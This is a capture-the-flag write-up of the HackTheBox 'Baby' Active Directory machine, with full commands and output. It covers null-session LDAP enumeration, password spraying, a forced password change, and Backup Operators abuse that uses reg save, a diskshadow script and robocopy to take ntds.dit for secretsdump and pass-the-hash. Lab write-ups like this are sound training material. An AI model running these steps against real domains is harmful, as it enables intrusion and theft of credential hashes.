Baby: an easy HackTheBox machine
Overview
Baby is an easy Active Directory box. Null session LDAP enumeration reveals a password in a user’s description field. A bit of digging finds two users that weren’t in the initial results, one of them has a must-change password status which gets you in. From there it’s Backup Operators abuse — shadow copy the C drive, grab NTDS, done.
Reconnaissance
For a detailed breakdown of the recon methodology, see the Cascade writeup.
we do the usual nmap scan using -A, and since it’s an AD machine, usual ports of dns tcp 53, kerberos, ldap, smb, rpc yada yada, no website or anything else to poke at, though null session authentication is allowed for ldap ( for this box I think it wasn’t allowed for smb ), and we do list the users :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[/tmp/a/Baby]
└─$ nxc ldap 10.129.234.71 -u '' -p '' --users
LDAP 10.129.234.71 389 BABYDC [*] Windows Server 2022 Build 20348 (name:BABYDC) (domain:baby.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.71 389 BABYDC [+] baby.vl\:
LDAP 10.129.234.71 389 BABYDC [*] Enumerated 9 domain users: baby.vl
LDAP 10.129.234.71 389 BABYDC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.234.71 389 BABYDC Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.234.71 389 BABYDC Jacqueline.Barnett 2021-11-21 10:11:03 0
LDAP 10.129.234.71 389 BABYDC Ashley.Webb 2021-11-21 10:11:03 0
LDAP 10.129.234.71 389 BABYDC Hugh.George 2021-11-21 10:11:03 0
LDAP 10.129.234.71 389 BABYDC Leonard.Dyer 2021-11-21 10:11:03 0
LDAP 10.129.234.71 389 BABYDC Connor.Wilkinson 2021-11-21 10:11:08 0
LDAP 10.129.234.71 389 BABYDC Joseph.Hughes 2021-11-21 10:11:08 0
LDAP 10.129.234.71 389 BABYDC Kerry.Wilson 2021-11-21 10:11:08 0
LDAP 10.129.234.71 389 BABYDC Teresa.Bell 2021-11-21 10:14:37 0 Set initial password to BabyStart123!
in the description field for Teresa.Bell we get a password BabyStart123! .

the password didn’t work for it though, it’s hackthebox after all, won’t be that easy, and also didn’t work when we sprayed, failing like this also tells us a few things, I think I learned this from ippsec over the years, when hacking don’t look at what the services ( or whatever you found ) tells you at face value, everyone can do that, look at what it does tell you without telling you, whatever just read between the lines, from here I can infer it’s either there are more users we couldn’t get and this password is for one of them, 2nd it may be used somewhere else, like a service we missed or another port etc, it can always be a rabbit hole, or at least we now know the schema, format of passwords.

thinkering around with ldap can tell us quite a lot, of my favorite tricks below :
1
ldapsearch -x -H ldap://10.129.234.71 -b 'DC=baby,DC=vl' '(objectClass=*)' | grep 'dn:' | cut -d '=' -f2 | cut -d',' -f1
there were 2 other users we didn’t see before , and following the schema of usernames we found before First.Last, I can say the usernames are : Ian.Walker, Caroline.Robinson.
1
2
3
4
5
6
7
nxc smb 10.129.234.71 -u Ian.Walker -p 'BabyStart123!'
SMB 10.129.234.71 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.234.71 445 BABYDC [-] baby.vl\Ian.Walker:BabyStart123! STATUS_LOGON_FAILURE
$ nxc smb 10.129.234.71 -u Caroline.Robinson -p 'BabyStart123!'
SMB 10.129.234.71 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.234.71 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
the password works for Caroline.Robinson , but we’re required to change it.
1
2
3
4
nxc smb 10.129.234.71 -u Caroline.Robinson -p 'BabyStart123!' -M change-password -o NEWPASS=Plur1bu52025
SMB 10.129.234.71 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.234.71 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
CHANGE-P... 10.129.234.71 445 BABYDC [+] Successfully changed password for Caroline.Robinson
Exploitation :
1
2
3
4
5
6
7
8
9
10
11
nxc smb 10.129.234.71 -u Caroline.Robinson -p Plur1bu52025 --shares
SMB 10.129.234.71 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.234.71 445 BABYDC [+] baby.vl\Caroline.Robinson:Plur1bu52025
SMB 10.129.234.71 445 BABYDC [*] Enumerated shares
SMB 10.129.234.71 445 BABYDC Share Permissions Remark
SMB 10.129.234.71 445 BABYDC ----- ----------- ------
SMB 10.129.234.71 445 BABYDC ADMIN$ READ Remote Admin
SMB 10.129.234.71 445 BABYDC C$ READ,WRITE Default share
SMB 10.129.234.71 445 BABYDC IPC$ READ Remote IPC
SMB 10.129.234.71 445 BABYDC NETLOGON READ Logon server share
SMB 10.129.234.71 445 BABYDC SYSVOL READ Logon server share
well, Caroline.Robinson seems to have write access on C$, that’s quite privileged, it doesn’t matter if I am in the Remote Desktop Users at this point or not, if you have write access on a share you can get RCE, using wmiexec, psexec etc .. what these do is upload a service through rpc and execute it, write access is needed for that.

we did also use rusthound-ce to collect information for bloodound here :
and she seems to also be in the Backup Operators group, it’s basically game over at this point, we can grab the user.txt if we want .
Privilege Escalation :

the kill chain here it to reg save the system hive registery (this has the boot key we need to decrypt the ntds) and make a shadow copy so we can backup ntds too ( we use shadow copy cuz we cannot directly copy them, we’ll get that they’re being accessed by another process ), once we have them we’ll use secretsdump to dump the administrator hash and use pass-the-hash to login.
1
impacket-reg baby.vl/Caroline.Robinson:Plur1bu52025@10.129.234.71 save -keyName HKLM\\SYSTEM -o C:\\Windows\\Temp
the above takes care of reg saving the system, we can use download from evil-winrm later on to download it to our host machine (or we can use smb too).
next is the ntds, in my host kali machine I’ll be using this Meow file:
1
2
3
4
5
6
set context persistent nowriters
set metadata c:\programdata\meow.cab
set verbose on
add volume c: alias meow
create
expose %meow% z:
prepare it for upload on windows by converting it to windows newlines first:
1
unix2dos Meow
we’ll upload it thorugh evil-winrm to C:\programdata and use diskshadow utility on it :
1
2
3
4
5
6
7
8
9
evil-winrm-py PS C:\programdata> diskshadow /s C:\programdata\Meow
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: BABYDC, 9/19/2025 11:12:18 AM
-> set verbose on
-> set context persistent nowriters
< SNIP >
The shadow copy was successfully exposed as z:\.
only now we use robocopy on the ntds and download it over evil-winrm too:
1
evil-winrm-py PS C:\Users\Public\loot> robocopy /b Z:\Windows\ntds . ntds.dit
the rest is shown in the image below, having system and ntds => imapcket-secretsdump and pass-the-hash in the left image .
it all went well as a wise cat once said : Meow ~